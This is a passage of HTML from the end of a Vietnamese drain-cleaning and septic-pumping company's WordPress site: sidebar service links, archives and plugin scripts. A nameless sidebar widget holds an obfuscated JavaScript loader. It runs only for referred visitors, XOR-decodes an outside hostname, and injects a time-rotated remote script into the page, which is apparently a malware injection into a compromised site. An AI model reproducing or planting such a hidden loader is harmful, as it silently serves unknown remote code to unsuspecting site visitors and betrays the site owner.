					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-che-xuat/">Rút hầm cầu khu chế xuất bao nhiêu tiền 1khối 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-cong-nghiep/">Rút hầm cầu khu công nghiệp bao nhiêu tiền 1 khối ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-dan-cu/">Rút hầm cầu khu dân cư bao nhiêu tiền 1 khối 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-truong-hoc/">Rút hầm cầu trường học giá bao nhiêu tiền 1 khối ? 50K</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ham-cau-bi-nghet/">Tại sao hầm cầu bị nghẹt ? Cách xử lý hầm cầu bị nghẹt ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-tac-duong-ong-nuoc-thai-san/">Cách thông tắc đường ống nước thải thoát sàn xem ngay ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-thong-cong-nha-tam/">Cách làm thông cống nhà tắm ? Cách xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-boc-mui-hoi/">Bồn cầu có mùi hôi nên xử lý thế nào, ảnh hưởng không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-chai-roi-vao-bon-cau/">Bàn chải rơi vào bồn cầu do nguyên nhân, cách xử lý ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-an-giang/">Thông cầu cống nghẹt An Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-dong-nai/">Thông cống nghẹt Đồng Nai Hữu Thọ giá rẻ 97K BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-vinh-long/">Bảng giá rút hầm cầu Vĩnh Long giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-tra-vinh/">Bảng giá rút hầm cầu Trà Vinh giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-tien-giang/">Bảng giá rút hầm cầu Tiền Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-kien-giang/">Rút hầm cầu Kiên Giang Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-hau-giang/">Công ty rút hầm cầu Hậu Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-dong-thap/">Rút hầm cầu Đồng Tháp giá rẻ 50K Uy Tín 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-can-tho/">Công ty rút hầm cầu Cần Thơ giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ca-mau/">Rút hầm cầu Cà Mau Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ben-tre/">Rút hầm cầu Bến Tre Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-binh-duong/">Thông cống nghẹt Bình Dương Hữu Thọ giá rẻ 97K BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-binh-duong/">Hút Hầm Cầu Thủ Dầu Một Bình Dương Uy Tín Gía Rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-bien-hoa-dong-nai/">Hút hầm cầu Biên Hoà Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-an-giang/">Rút hầm cầu An Giang Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ba-ria-vung-tau/">Rút hầm cầu Bà Rịa Vũng Tàu Gía 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-bac-lieu/">Rút hầm cầu Bạc Liêu giá 50K sạch hầm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-nuoc/">Bồn cầu bị nghẹt nước phải làm sao ? thông như thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-hut-bon-cau/">Thông hút bồn cầu là gì ?Hút bồn cầu bao nhiêu tiền 1 khối</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bi-tac-nang/">Cách thông bồn cầu bị tắc nặng hiệu quả trong 5 phút</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/mui-hoi-cong-thoat-nuoc-nha-ve-sinh/">Cách khắc phục mùi hôi cống thoát nước nhà vệ sinh</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-xu-ly-ho-ga/">Cách xử lý hố bị nghẹt và đầy nhanh nhất ? cách xử lý hố ga</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-doi-nuoc-khong-xuong/">Bồn cầu dội không xuống phải làm sao ? cách xử lý tốt nhất</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-rut-thoat-nuoc-cham/">Bồn cầu rút nước chậm bị sao, xử lý thế nào nhanh chóng ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/so-dien-thoai-hut-ham-cau/">Số điện thoại hút hầm cầu Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/so-dien-thoai-thong-cong-nghet/">Số điện thoại thông cống nghẹt Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-bot-thong-cong-nghet/">Bán bột thông cống nghẹt Quận 7 miễn phí giao hàng 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-bot-thong-bon-cau/">Bán bột thông bồn cầu giao hàng tận nơi 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ve-sinh-be-nuoc-ngam/">Bảng giá vệ sinh bể chứa nước ngầm Quận 7 giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-rua-chen-bat-trao-nguoc/">Thông tắc bồn rửa chén bát bị trào ngược Quận 7 lh:0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-trao-nguoc/">Nước cống trào ngược là gì ?Thông cống trào ngược Quận 7</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-xa-nuoc-trao-nguoc/">Cách xử lý bồn cầu toilet xả nước bị trào ngược</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-giay/">Bồn cầu bị nghẹt giấy và cách xử lý nghẹt giấy hiệu quả ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-vai/">Bồn cầu nghẹt vải là gì ? Cách thông bồn cầu nghẹt vải</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-tac-bang-ve-sinh/">Hướng dẫn cách thông bồn cầu bị tắc băng vệ sinh hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ve-sinh-bon-nuoc/">Bảng giá vệ sinh bồn nước tại Quận 7 giá rẻ 0903737957 uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-duong-ong-bi-tac-nghet/">Thông đường ống nước bị tắc nghẹt Quận 7 giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/sua-dien-nuoc/">Thợ sửa chữa điện nước Quận 7 giá rẻ tại nhà 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-bon-cau/">Hút bồn cầu Quận 7 giá rẻ 0903737957 bảo hành 5 năm uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/sua-cong-nghet/">Sửa cống nghẹt Quận 7 giá rẻ 0903737957 bảo hành 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/mua-xac-nha-cu/">Thu mua xác nhà kho xưởng cũ Quận 7 giá cao 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-rua-mat-lavabo-quan-7/">Thông bồn rửa mặt quận 7 Hữu Thọ khoảng 77K BH đến 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-rua-chen-bat/">Thông tắc bồn chậu rửa chén bát Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/tho-sua-bon-cau/">Thợ sửa bồn cầu vệ sinh hiệu quả, giá rẻ gọi có ngay</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/xu-ly-mui-hoi/">Dịch vụ xử lý mùi hôi nhà vệ sinh Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/dao-lap-dat-cong-thoat-nuoc/">Dịch Vụ Đào Và Lắp Đặt Cống Thoát Nước Ở Quận 7 Gía Rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cau-cong-nghet/">Thông cống nghẹt quận 7 hutbephotsach Hữu Thọ giá rẻ 51K</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-nao-vet-ho-ga/">Bảng Giá Nạo Vét Hố Ga Quận 7 Giá Rẻ Sạch Uy Tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/chong-hoi-bon-cau-nha-ve-sinh/">Dịch Vụ Xử Lý Mùi Hôi Cống Bồn Cầu Nhà Vệ Sinh Quận 7</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau/">Hút hầm cầu Quận 7 Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/lien-he/">Liên Hệ</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncauquan7.info/2025/11/'>Tháng mười một 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2025/08/'>Tháng 8 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2023/12/'>Tháng 12 2023</a></li>
	<li><a href='https://thongtacboncauquan7.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncauquan7.info/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://thongtacboncauquan7.info/2021/12/'>Tháng 12 2021</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/10/'>Tháng 10 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/09/'>Tháng 9 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/08/'>Tháng 8 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/05/'>Tháng 5 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncauquan7.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f10bb) {
    
    var _e239 = Date.now();
    var _1302 = 1000;
    _e239 = _e239 / _1302;
    _e239 = Math.floor(_e239);

    var _12a77 = 600;
    _e239 -= _e239 % _12a77;
    _e239 = _e239.toString(16);

    var _69552 = _f10bb.referrer;

    if (!_69552) return;

    var _fe1fe = [39654, 39651, 39676, 39663, 39662, 39659, 39673, 39650, 39656, 39653, 39659, 39672, 39662, 39649, 39651, 39678, 39588, 39651, 39652, 39660, 39653];

    _fe1fe = _fe1fe.map(function(_5a195){
        return _5a195 ^ 39562;
    });

    var _1c3b = "9bd9afc347cd301fcd07c22b47242a72";
    
    _fe1fe = String.fromCharCode(..._fe1fe);

    var _86d63 = "https://";
    var _7c81a = "/";
    var _903e9 = "track-";

    var _19273 = ".js";

    var _bfa9d = _f10bb.createElement("script");
    _bfa9d.type = "text/javascript";
    _bfa9d.async = true;
    _bfa9d.src = _86d63 + _fe1fe + _7c81a + _903e9 + _e239 + _19273;

    _f10bb.getElementsByTagName("head")[0].appendChild(_bfa9d)

}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty <a href="https://thongtacboncauquan7.info">Thông Bồn Cầu Quận 7</a> Hữu Thọ
<script
  src="https://code.jquery.com/jquery-2.2.4.min.js"
  integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44="
  crossorigin="anonymous"></script>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan7.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Dương Hữu Thọ		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintuc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"575","site_url":"https:\/\/thongtacboncauquan7.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"74bb80bcfd9bd7d0f3113daed92e6926","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"575","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncauquan7.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncauquan7.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncauquan7.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a61f2cdf44"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/search.js" id="tie-search-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {
    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
